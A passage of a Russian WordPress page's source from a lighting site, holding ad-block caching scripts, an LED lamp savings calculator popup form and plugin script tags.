                    } else {
                        currentElementForInserting.parentNode.insertBefore(currentElementToMove, currentElementForInserting.nextSibling);
                        currentElementToMove.classList.remove('coveredInsertings');
                        insertingsArray[i]['used'] = 1;
                    }
                } else {
                    repeatSearch = 1;
                }
            }
        }
    }
    if (repeatSearch == 1) {
        setTimeout(function () {
            asyncInsertingsInsertingFunction(insertingsArray);
        }, 100)
    }
}

function insertingsFunctionLaunch() {
    if (window.jsInsertingsLaunch !== undefined&&jsInsertingsLaunch == 25) {
        asyncInsertingsInsertingFunction(insertingsArray);
    } else {
        setTimeout(function () {
            insertingsFunctionLaunch();
        }, 100)
    }
}

function setLongCache() {
    let xhttp = new XMLHttpRequest();
    let sendData = 'action=setLongCache&type=longCatching&_csrf='+rb_csrf;
    xhttp.onreadystatechange = function(redata) {
        if (this.readyState == 4 && this.status == 200) {
            console.log('long cache deployed');
        }
    };
    xhttp.open("POST", rb_ajaxurl, true);
    xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
    xhttp.send(sendData);
}

function cachePlacing(alert_type, errorInfo=null) {
    let adBlocks = document.querySelectorAll('.percentPointerClass .' + block_classes.join(', .percentPointerClass .'));
    let curAdBlock;
    let okStates = ['done','refresh-wait','no-block','fetched'];
    /* let adId = -1; */
    let blockAid = null;
    let blockId;

    if (typeof cachedBlocksArray !== 'undefined'&&cachedBlocksArray&&cachedBlocksArray.length > 0&&adBlocks&&adBlocks.length > 0) {
        for (let i = 0; i < adBlocks.length; i++) {
            blockAid = adBlocks[i]['dataset']['aid'];

            if (!blockAid) {
                blockId = adBlocks[i]['dataset']['id'];
                if (cachedBlocksArray[blockId]) {
                    jQuery(adBlocks[i]).html(cachedBlocksArray[blockId]);
                }
            }
        }
    }

    if (alert_type&&alert_type=='high') {
        setLongCache();
    }
}

function saveContentBlock(contentContainer) {
    try {
        if (!gather_content) {
            console.log('content gather save function entered');
            let xhttp = new XMLHttpRequest();
            let sendData = 'action=RFWP_saveContentContainer&type=gatherContentBlock&data='+contentContainer+'&_csrf='+rb_csrf;
            xhttp.onreadystatechange = function(redata) {
                if (this.readyState == 4 && this.status == 200) {
                    console.log('content gather succeed');
                } else {
                    console.log('content gather gone wrong');
                }
            };
            xhttp.open("POST", rb_ajaxurl, true);
            xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
            xhttp.send(sendData);
        }
    } catch (er) {
        console.log('content gather error: '+er+';');
    }
}

window.gatherContentBlock = function() {
    let cPointers = null,
        cPointer = null,
        cPointerParent = null,
        cPointerParentString = null,
        cPointerParentStringItem = null,
        classWords = ['content','entry','post','wrap','description','taxonomy'],
        classChoosed = false;

    cPointers = document.querySelectorAll('.content_pointer_class');
    if (cPointers.length > 0) {
        for (let i = 0; i < cPointers.length; i++) {
            cPointer = cPointers[i];

            cPointerParentStringItem = null;
            if (window.jsInputerLaunch!==15) {
                return false;
            }
            cPointerParent = cPointer.parentElement;
            if (cPointerParent) {
                if (cPointerParent.classList.length > 0) {
                    cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.' + cPointerParent.classList[0];
                    for (let j = 0; j < classWords.length; j++) {
                        for (let i = 0; i < cPointerParent.classList.length; i++) {
                            if (cPointerParent.classList[i].includes(classWords[j])) {
                                cPointerParentStringItem = cPointerParent.tagName.toLowerCase() + '.'+cPointerParent.classList[i];
                                classChoosed = true;
                                break;
                            }
                        }
                        if (classChoosed===true) {
                            break;
                        }
                    }

                    if (classChoosed===true) {
                        cPointerParentString = cPointerParentStringItem;
                        break;
                    }
                }
                if (cPointerParentStringItem && (!cPointerParentString || cPointerParentString !== cPointerParentStringItem)) {
                    cPointerParentString = cPointerParentStringItem;
                }
            }
        }

        if (cPointerParentString) {
            console.log('content gather content block detected');
            saveContentBlock(cPointerParentString);
        }
    } else {
        console.log('content gather delayed');
        setTimeout(function () {
            gatherContentBlock();
        }, 500);
    }
};

window.removeMarginClass = function(blockObject) {
    if (blockObject && typeof window.jsInputerLaunch !== 'undefined' && [15, 10].includes(window.jsInputerLaunch)) {
        let binderName,
            neededElement,
            currentDirection,
            seekerIterationCount,
            currentSubling;

        binderName = blockObject.dataset.rbinder;
        if (binderName) {
            seekerIterationCount = 0;
            currentDirection = 'before';
            do {
                seekerIterationCount++;
                currentSubling = blockObject.nextElementSibling;
                if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                    neededElement = currentSubling;
                }
            } while (currentSubling&&!neededElement&&seekerIterationCount < 5);

            if (!neededElement) {
                seekerIterationCount = 0;
                currentDirection = 'after';
                do {
                    seekerIterationCount++;
                    currentSubling = blockObject.previousElementSibling;
                    if (currentSubling&&currentSubling.classList.contains('rbinder-'+binderName)) {
                        neededElement = currentSubling;
                    }
                } while (currentSubling&&!neededElement&&seekerIterationCount < 5);
            }
            if (neededElement) {
                if (currentDirection === 'before') {
                    neededElement.classList.remove('rfwp_removedMarginTop');
                } else {
                    neededElement.classList.remove('rfwp_removedMarginBottom');
                }
            }
        }
    }

    return false;
};</script> <script>if (typeof rb_ajaxurl==='undefined') {var rb_ajaxurl = 'https://lampaexpert.ru/wp-admin/admin-ajax.php';}
if (typeof rb_csrf==='undefined') {var rb_csrf = '3f144f5a2b';}
if (typeof cache_devices==='undefined') {var cache_devices = false;}
var nReadyBlock = false;
var fetchedCounter = 0;

function sendReadyBlocksNew(blocks) {
    if (!cache_devices) {
        let xhttp = new XMLHttpRequest();
        let sendData = 'action=saveAdBlocks&type=blocksGethering&data='+blocks+'&_csrf='+rb_csrf;
        xhttp.onreadystatechange = function(redata) {
            if (this.readyState == 4 && this.status == 200) {
                console.log('cache succeed');
            }
        };
        xhttp.open("POST", rb_ajaxurl, true);
        xhttp.setRequestHeader("Content-type", "application/x-www-form-urlencoded");
        xhttp.send(sendData);
    }
}

function gatherReadyBlocks() {
    if (block_classes && block_classes.length) {
        let blocks = {};
        let counter1 = 0;
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let checker = 0;
        let adContent = '';
        let curState = '';
        let thisData = [];
        let sumData = [];
        let newBlocks = '';
        let thisDataString = '';

        if (gatheredBlocks.length > 0) {
            blocks.data = {};

            for (let i = 0; i < gatheredBlocks.length; i++) {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                checker = 0;
                if (curState&&gatheredBlocks[i]['innerHTML'].length > 0&&gatheredBlocks[i]['dataset']['aid'] > 0&&curState!='no-block') {
                    if (gatheredBlocks[i]['innerHTML'].length > 0) {
                        checker = 1;
                    }
                    if (checker==1) {
                        blocks.data[counter1] = {id:gatheredBlocks[i]['dataset']['id'],code:gatheredBlocks[i]['dataset']['aid']};
                        counter1++;
                    }
                }
            }

            blocks = JSON.stringify(blocks);
            sendReadyBlocksNew(blocks);
        }
    } else nReadyBlock = true;
}

function timeBeforeGathering() {
    if (block_classes && block_classes.length > 0)
    {
        let gatheredBlocks = document.querySelectorAll('.' + block_classes.join(', .'));
        let okStates = ['done','refresh-wait','no-block','fetched'];
        let curState = '';

        for (let i = 0; i < gatheredBlocks.length; i++) {
            if (!gatheredBlocks[i]['dataset']["state"]) {
                nReadyBlock = true;
                break;
            } else {
                curState = gatheredBlocks[i]['dataset']["state"].toLowerCase();
                if (!okStates.includes(curState)) {
                    nReadyBlock = true;
                    break;
                } else if (curState=='fetched'&&fetchedCounter < 3) {
                    fetchedCounter++;
                    nReadyBlock = true;
                    break;
                }
            }
        }
    }
    else nReadyBlock = true;

    if (nReadyBlock == true) {
        nReadyBlock = false;
        setTimeout(timeBeforeGathering,2000);
    } else {
        gatherReadyBlocks();
    }
}

function launchTimeBeforeGathering() {
    if (document.readyState === "complete" || (document.readyState !== "loading" && !document.documentElement.doScroll)) {
        timeBeforeGathering();
    } else {
        setTimeout(launchTimeBeforeGathering,100);
    }
}
launchTimeBeforeGathering();</script> <div id="pum-11289" role="dialog" aria-modal="false" aria-labelledby=&quot;pum_popup_title_11289&quot; class="pum pum-overlay pum-theme-6387 pum-theme-lightbox popmake-overlay pum-click-to-close click_open" data-popmake="{&quot;id&quot;:11289,&quot;slug&quot;:&quot;kalkulyator-led&quot;,&quot;theme_id&quot;:6387,&quot;cookies&quot;:[],&quot;triggers&quot;:[{&quot;type&quot;:&quot;click_open&quot;,&quot;settings&quot;:{&quot;extra_selectors&quot;:&quot;&quot;,&quot;cookie_name&quot;:null}}],&quot;mobile_disabled&quot;:null,&quot;tablet_disabled&quot;:null,&quot;meta&quot;:{&quot;display&quot;:{&quot;stackable&quot;:false,&quot;overlay_disabled&quot;:false,&quot;scrollable_content&quot;:false,&quot;disable_reposition&quot;:false,&quot;size&quot;:&quot;small&quot;,&quot;responsive_min_width&quot;:&quot;40%&quot;,&quot;responsive_min_width_unit&quot;:false,&quot;responsive_max_width&quot;:&quot;100%&quot;,&quot;responsive_max_width_unit&quot;:false,&quot;custom_width&quot;:&quot;640px&quot;,&quot;custom_width_unit&quot;:false,&quot;custom_height&quot;:&quot;380px&quot;,&quot;custom_height_unit&quot;:false,&quot;custom_height_auto&quot;:false,&quot;location&quot;:&quot;center top&quot;,&quot;position_from_trigger&quot;:false,&quot;position_top&quot;:&quot;100&quot;,&quot;position_left&quot;:&quot;0&quot;,&quot;position_bottom&quot;:&quot;0&quot;,&quot;position_right&quot;:&quot;0&quot;,&quot;position_fixed&quot;:false,&quot;animation_type&quot;:&quot;fade&quot;,&quot;animation_speed&quot;:&quot;350&quot;,&quot;animation_origin&quot;:&quot;center top&quot;,&quot;overlay_zindex&quot;:false,&quot;zindex&quot;:&quot;1999999999&quot;},&quot;close&quot;:{&quot;text&quot;:&quot;&quot;,&quot;button_delay&quot;:&quot;0&quot;,&quot;overlay_click&quot;:&quot;1&quot;,&quot;esc_press&quot;:&quot;1&quot;,&quot;f4_press&quot;:&quot;1&quot;},&quot;click_open&quot;:[]}}"><div id="popmake-11289" class="pum-container popmake theme-6387 pum-responsive pum-responsive-small responsive size-small"><div id="pum_popup_title_11289" class="pum-title popmake-title"> Калькулятор для расчета экономии светодиодных ламп</div><div class="pum-content popmake-content" tabindex="0"><div class='ezfc-wrapper ezfc-form-3 ezfc-theme-aero-v2 ezfc-grid-6 ezfc-form-loading'><div class='ezfc-form-loading-text'>Loading...</div><form class='ezfc-form ezfc-image-selection-style-default ezfc-step-indicator-full-width' id='ezfc-form-3' name='ezfc-form[3]' action='' data-id='3' data-currency=' руб.' method='POST' novalidate><input type='hidden' name='id' value='3'/><input type='hidden' name='ref_id' value='' id='ezfc-ref-id-3'/><div class='ezfc-form-elements'><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-6' data-element='group' data-id='6' data-elementname='setup' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-7' data-element='numbers' data-id='7' data-elementname='number of lights' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-7-child' >Количество ламп в квартире</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-7-child' name='ezfc_element[7]' placeholder='' type='tel' value='10' data-id='7' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='100' data-initvalue='10' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-7'></div></div><div class='ezfc-element ezfc-custom-element ezfc-element-has-slider ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-8' data-element='numbers' data-id='8' data-elementname='price per new led light' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-8-child' >Цена за новую LED лампу</label> <input class=' ezfc-slider ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-8-child' name='ezfc_element[8]' placeholder='' type='tel' value='80' data-id='8' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='1' data-max='400' data-initvalue='80' data-stepsslider='1'/><div class='ezfc-slider-element' data-target='ezfc_element-8'></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-9' data-element='numbers' data-id='9' data-elementname='current light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-9-child' >Текущая мощность лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-9-child' name='ezfc_element[9]' placeholder='' type='tel' value='60' data-id='9' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='60'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-10' data-element='numbers' data-id='10' data-elementname='new led light wattage' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-10-child' >Мощность LED лампы</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-10-child' name='ezfc_element[10]' placeholder='' type='tel' value='13' data-id='10' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='13'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-11' data-element='numbers' data-id='11' data-elementname='hours lights on / day' data-calculate_enabled='1' data-group='6' data-is_currency='0' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-11-child' >Сколько часов работает свет</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-11-child' name='ezfc_element[11]' placeholder='' type='tel' value='6' data-id='11' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max='' data-initvalue='6'/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-numbers' id='ezfc_element-12' data-element='numbers' data-id='12' data-elementname='cost (kwh)' data-calculate_enabled='1' data-group='6' data-is_currency='1' data-is_number='1' data-add_to_price='1' data-value_external='' data-value_external_listen='1'> <label class='ezfc-label' for='ezfc_element-12-child' >Стоимость (кВтч)</label> <input class=' ezfc-element ezfc-element-numbers ezfc-input-format-listener' data-factor='1' id='ezfc_element-12-child' name='ezfc_element[12]' placeholder='' type='tel' value='4.1' data-id='12' data-settings='{"calculate_when_hidden":"1","precision":"1","price_format":""}' data-min='' data-max='' data-initvalue='4.1'/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-hr' id='ezfc_element-13' data-element='hr' data-id='13' data-calculate_enabled='0' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-13-child' ></label><hr class='' /></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-14' data-element='group' data-id='14' data-elementname='savings' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-dropdown' id='ezfc_element-15' data-element='dropdown' data-id='15' data-elementname='time_period' data-calculate_enabled='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-15-child' >Временной период расчета</label> <select class=' ezfc-element ezfc-element-select' id='ezfc_element-15-child' name='ezfc_element[15]' data-initvalue='0'><option value='0' data-value='1' data-index='0' data-factor='1' data-settings='{"calculate_when_hidden":"1"}' selected='selected'>День</option><option value='1' data-value='30' data-index='1' data-factor='30' data-settings='{"calculate_when_hidden":"1"}' >Месяц</option><option value='2' data-value='90' data-index='2' data-factor='90' data-settings='{"calculate_when_hidden":"1"}' >Квартал</option><option value='3' data-value='365' data-index='3' data-factor='365' data-settings='{"calculate_when_hidden":"1"}' >Год</option></select></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-16' data-element='subtotal' data-id='16' data-elementname='regular costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-16-child' >Регулярные расходы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-16-child' type='text' name='ezfc_element[16]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-17' data-element='subtotal' data-id='17' data-elementname='led costs' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-17-child' >Стоимость за LED лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-17-child' type='text' name='ezfc_element[17]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-hidden ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-18' data-element='subtotal' data-id='18' data-elementname='savings / day' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-18-child' >Экономия в день</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'></span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-18-child' type='text' name='ezfc_element[18]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-subtotal' id='ezfc_element-19' data-element='subtotal' data-id='19' data-elementname='savings' data-calculate_enabled='1' data-overwrite_price='1' data-group='14' data-is_currency='1' data-is_number='1' data-add_to_price='1' > <label class='ezfc-label' for='ezfc_element-19-child' >Экономия в (<span class='ezfc-html-placeholder' data-listen_target='time_period' data-listen_retrieve='name' data-empty=''></span>)</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> руб.</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-19-child' type='text' name='ezfc_element[19]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-6 ezfc-element-wrapper-group' id='ezfc_element-20' data-element='group' data-id='20' data-elementname='amortization' data-calculate_enabled='0' data-add_to_price='1' ><div class='ezfc-group-elements ' style=''><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-21' data-element='subtotal' data-id='21' data-elementname='investment costs' data-calculate_enabled='1' data-group='20' data-is_currency='1' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-21-child' >Будет потрачено на лампы</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'>руб. </span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-21-child' type='text' name='ezfc_element[21]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":"0,0[.]00"}' data-min='' data-max=''/></div><div class='ezfc-element ezfc-custom-element ezfc-column ezfc-col-3 ezfc-element-wrapper-subtotal' id='ezfc_element-22' data-element='subtotal' data-id='22' data-elementname='amortization' data-calculate_enabled='1' data-overwrite_price='1' data-group='20' data-is_currency='0' data-is_number='1' data-add_to_price='2' > <label class='ezfc-label' for='ezfc_element-22-child' >Амортизация</label> <span class='ezfc-text-wrapper'><span class='ezfc-text-before'></span><span class='ezfc-text'></span><span class='ezfc-text-after'> дней</span></span> <input class=' ezfc-hidden ezfc-element ezfc-element-input ezfc-element-subtotal ezfc-input-format-listener' id='ezfc_element-22-child' type='text' name='ezfc_element[22]' value='' data-settings='{"calculate_when_hidden":"1","precision":"2","price_format":""}' data-min='' data-max=''/></div></div></div></div></form><div class='ezfc-message' id='ezfc-message-3'></div><div class='ezfc-success-text' data-id='3'></div></div><div class='ezfc-overview' data-id='3'></div></div> <button type="button" class="pum-close popmake-close" aria-label="Закрыть"> × </button></div></div><div class="pswp" tabindex="-1" role="dialog" aria-hidden="true"><div class="pswp__bg"></div><div class="pswp__scroll-wrap"><div class="pswp__container"><div class="pswp__item"></div><div class="pswp__item"></div><div class="pswp__item"></div></div><div class="pswp__ui pswp__ui--hidden"><div class="pswp__top-bar"><div class="pswp__counter"></div> <button class="pswp__button pswp__button--close" title="Close (Esc)"></button> <button class="pswp__button pswp__button--share" title="Share"></button> <button class="pswp__button pswp__button--fs" title="Toggle fullscreen"></button> <button class="pswp__button pswp__button--zoom" title="Zoom in/out"></button><div class="pswp__preloader"><div class="pswp__preloader__icn"><div class="pswp__preloader__cut"><div class="pswp__preloader__donut"></div></div></div></div></div><div class="pswp__share-modal pswp__share-modal--hidden pswp__single-tap"><div class="pswp__share-tooltip"></div></div> <button class="pswp__button pswp__button--arrow--left" title="Previous (arrow left)"> </button> <button class="pswp__button pswp__button--arrow--right" title="Next (arrow right)"> </button><div class="pswp__caption"><div class="pswp__caption__center"></div></div></div></div></div> <script src='https://lampaexpert.ru/wp-content/plugins/webnavoz-re-plugin-1.3/webnavoz-re-plugin.min.js' id='webnavoz_re_js-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/webnavoz-re-plugin-1.3/swap-6945406ee3ccb469c2d92e849fcfd4c2.js' id='webnavoz_re_js2-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/comment-validation-computy/js/jquery.validate.min.js' id='jquery-validate-js' defer></script> <script type='text/javascript' id='expert-review-scripts-js-extra'>/* <![CDATA[ */ var expert_review_ajax = {"url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","nonce":"c25c30a5b5","comment_to_scroll_selector":null,"ask_question_link_new_tab":null,"i18n":{"question_popup_name":"\u0418\u043c\u044f","question_popup_email":"Email","question_popup_phone":"\u0422\u0435\u043b\u0435\u0444\u043e\u043d","question_popup_question":"\u0412\u043e\u043f\u0440\u043e\u0441","question_popup_submit":"\u041e\u0442\u043f\u0440\u0430\u0432\u0438\u0442\u044c","question_popup_cancel":"\u041e\u0442\u043c\u0435\u043d\u0430","question_submitted":"\u0412\u043e\u043f\u0440\u043e\u0441 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u043e\u0442\u043f\u0440\u0430\u0432\u043b\u0435\u043d","legacy_form":"\u041d\u0435\u043e\u0431\u0445\u043e\u0434\u0438\u043c\u043e \u043e\u0431\u043d\u043e\u0432\u0438\u0442\u044c \u043a\u043e\u0434 \u0433\u0435\u043d\u0435\u0440\u0430\u0446\u0438\u0438 \u043f\u043e\u043b\u044c\u0437\u043e\u0432\u0430\u0442\u0435\u043b\u044c\u0441\u043a\u043e\u0439 \u0444\u043e\u0440\u043c\u044b","field_cannot_be_empty":"\u041f\u043e\u043b\u0435 \u043d\u0435 \u043c\u043e\u0436\u0435\u0442 \u0431\u044b\u0442\u044c \u043f\u0443\u0441\u0442\u044b\u043c","field_must_be_checked":"\u041f\u043e\u043b\u0435 \u0434\u043e\u043b\u0436\u043d\u043e \u0431\u044b\u0442\u044c \u043e\u0442\u043c\u0435\u0447\u0435\u043d\u043e","consent":"\u0421\u043e\u0433\u043b\u0430\u0441\u0438\u0435 \u043d\u0430 \u043e\u0431\u0440\u0430\u0431\u043e\u0442\u043a\u0443 \u043f\u0435\u0440\u0441\u043e\u043d\u0430\u043b\u044c\u043d\u044b\u0445 \u0434\u0430\u043d\u043d\u044b\u0445"},"consent":null}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/expert-review/assets/public/js/scripts.min.js' id='expert-review-scripts-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/experts-by-webnavoz/js/experts-556d8c05bdd272ea23a2e2259c6bf3ed.js' id='script-experts_webnavoz-js' defer></script> <script src='https://lampaexpert.ru/wp-content/plugins/fancybox-for-wordpress/assets/js/purify.min.js' id='purify-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/fancybox-for-wordpress/assets/js/jquery.fancybox-93594af0e5abdc81939c991f80c3095a.js' id='fancybox-for-wp-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/revieweraddon/js-dd4b8ecd43fcc040fc553a9d7e9ab5a1.js' id='script-revieweraddon-js' defer></script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/vote2x/vote2x-ef89437d58e59ce0d2e5605cca617fff.js' id='script-vote2x-js' defer></script> <script type='text/javascript' id='wp-postratings-js-extra'>/* <![CDATA[ */ var ratingsL10n = {"plugin_url":"https:\/\/lampaexpert.ru\/wp-content\/plugins\/wp-postratings","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","text_wait":"\u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043d\u0435 \u0433\u043e\u043b\u043e\u0441\u0443\u0439\u0442\u0435 \u0437\u0430 \u043d\u0435\u0441\u043a\u043e\u043b\u044c\u043a\u043e \u0437\u0430\u043f\u0438\u0441\u0435\u0439 \u043e\u0434\u043d\u043e\u0432\u0440\u0435\u043c\u0435\u043d\u043d\u043e.","image":"stars_crystal","image_ext":"gif","max":"5","show_loading":"1","show_fading":"1","custom":"0"};
var ratings_mouseover_image=new Image();ratings_mouseover_image.src="https://lampaexpert.ru/wp-content/plugins/wp-postratings/images/stars_crystal/rating_over.gif";; /* ]]> */</script> <script data-minify="1" src='https://lampaexpert.ru/wp-content/cache/min/1/wp-content/plugins/wp-postratings/js/postratings-js-34897b46e6e26cc1d2293008b4def0e3.js' id='wp-postratings-js' defer></script> <script type='text/javascript' id='ppress-frontend-script-js-extra'>/* <![CDATA[ */ var pp_ajax_form = {"ajaxurl":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","confirm_delete":"\u0412\u044b \u0443\u0432\u0435\u0440\u0435\u043d\u044b?","deleting_text":"\u0423\u0434\u0430\u043b\u0435\u043d\u0438\u0435...","deleting_error":"\u041f\u0440\u043e\u0438\u0437\u043e\u0448\u043b\u0430 \u043e\u0448\u0438\u0431\u043a\u0430. \u041f\u043e\u0436\u0430\u043b\u0443\u0439\u0441\u0442\u0430, \u043f\u043e\u043f\u0440\u043e\u0431\u0443\u0439\u0442\u0435 \u0435\u0449\u0435 \u0440\u0430\u0437.","nonce":"169577513a","disable_ajax_form":"false","is_checkout":"0","is_checkout_tax_enabled":"0","is_checkout_autoscroll_enabled":"true"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wp-user-avatar/assets/js/frontend.min.js' id='ppress-frontend-script-js' defer></script> <script type='text/javascript' id='wpstories-scripts-js-extra'>/* <![CDATA[ */ var wpstories_globals = {"story_duration":"8","story_hash_prefix":"story"}; /* ]]> */</script> <script src='https://lampaexpert.ru/wp-content/plugins/wpstories/assets/public/js/scripts.min.js' id='wpstories-scripts-js' defer></script> <script    id='wpstories-scripts-js-after'>jQuery(function($) {
    document.addEventListener('wpstories.changeFrame', function(e) {
        var $frame = e.detail.$frame;
        var $adsbygoogle = $frame.find('ins.adsbygoogle');
        if ($adsbygoogle.length && $adsbygoogle.data('adsbygoogle-status') !== 'done') {
            try {
                (window.adsbygoogle = window.adsbygoogle || []).push({
                    params: {
                        google_ad_slot: $adsbygoogle.data('ad-slot')
                    }
                });
            } catch (e) {
                console.error(e);
            }
        }
    });
})</script> <script type='text/javascript' id='reviewer-front-end-script-js-extra'>/* <![CDATA[ */ var rwpConstants = {"debugVue":""};
var reviewerReviewsOfSingleUser = {"ajax_nonce":"1b2ad9358b","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_of_single_user"};
var reviewerRatingObj = {"ajax_nonce":"b9c9f3f4e5","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_rating"};
var reviewerJudgeObj = {"ajax_nonce":"a0ff5fedfb","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_ajax_action_like"};
var reviewerQueryURs = {"ajax_nonce":"b3a0156fb9","ajax_url":"https:\/\/lampaexpert.ru\/wp-admin\/admin-ajax.php","action":"rwp_reviews_box_query_users_reviews"};
